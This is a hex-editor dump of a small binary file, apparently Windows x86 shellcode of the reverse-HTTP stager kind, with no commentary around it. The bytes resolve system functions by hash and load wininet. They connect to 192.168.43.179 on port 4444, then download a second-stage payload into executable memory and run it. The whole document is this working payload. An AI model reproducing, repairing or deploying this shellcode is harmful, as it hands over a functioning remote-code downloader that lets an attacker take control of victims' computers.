 Untitled1
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B üè‚...`‰å1Àd‹P0‹
00000010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C R.‹R.‹r(.·J&1ÿ¬<
00000020 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 a|., ÁÏ..ÇâòRW‹R
00000030 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20 .‹J<‹L.xãH.ÑQ‹Y
00000040 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC .Ó‹I.ã:I‹4‹.Ö1ÿ¬
00000050 C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75 ÁÏ..Ç8àuö.}ø;}$u
00000060 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 äX‹X$.Óf‹.K‹X..Ó
00000070 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF ‹.‹.Ð‰D$$[[aYZQÿ
00000080 E0 5F 5F 5A 8B 12 EB 8D 5D 68 6E 65 74 00 68 77 à__Z‹.ë.]hnet.hw
00000090 69 6E 69 54 68 4C 77 26 07 FF D5 31 DB 53 53 53 iniThLw&.ÿÕ1ÛSSS
000000A0 53 53 68 3A 56 79 A7 FF D5 53 53 6A 03 53 53 68 SSh:Vy§ÿÕSSj.SSh
000000B0 5C 11 00 00 E8 B0 00 00 00 2F 6C 49 55 70 56 74 \...è°.../lIUpVt
000000C0 41 67 6D 42 7A 57 47 39 63 61 69 37 6C 31 65 41 AgmBzWG9cai7l1eA
000000D0 79 56 6F 5A 70 75 4C 00 50 68 57 89 9F C6 FF D5 yVoZpuL.PhW‰ŸÆÿÕ
000000E0 89 C6 53 68 00 32 E0 84 53 53 53 57 53 56 68 EB ‰ÆSh.2à„SSSWSVhë
000000F0 55 2E 3B FF D5 96 6A 0A 5F 68 80 33 00 00 89 E0 U.;ÿÕ–j._h€3..‰à
00000100 6A 04 50 6A 1F 56 68 75 46 9E 86 FF D5 53 53 53 j.Pj.VhuFž†ÿÕSSS
00000110 53 56 68 2D 06 18 7B FF D5 85 C0 75 16 68 88 13 SVh-..{ÿÕ…Àu.hˆ.
00000120 00 00 68 44 F0 35 E0 FF D5 4F 75 CD 68 F0 B5 A2 ..hDð5àÿÕOuÍhðµ¢
00000130 56 FF D5 6A 40 68 00 10 00 00 68 00 00 40 00 53 VÿÕj@h....h..@.S
00000140 68 58 A4 53 E5 FF D5 93 53 53 89 E7 57 68 00 20 hX¤SåÿÕ“SS‰çWh.
00000150 00 00 53 56 68 12 96 89 E2 FF D5 85 C0 74 CD 8B ..SVh.–‰âÿÕ…ÀtÍ‹
00000160 07 01 C3 85 C0 75 E5 58 C3 5F E8 69 FF FF FF 31 ..Ã…ÀuåXÃ_èiÿÿÿ1
00000170 39 32 2E 31 36 38 2E 34 33 2E 31 37 39 00 92.168.43.179.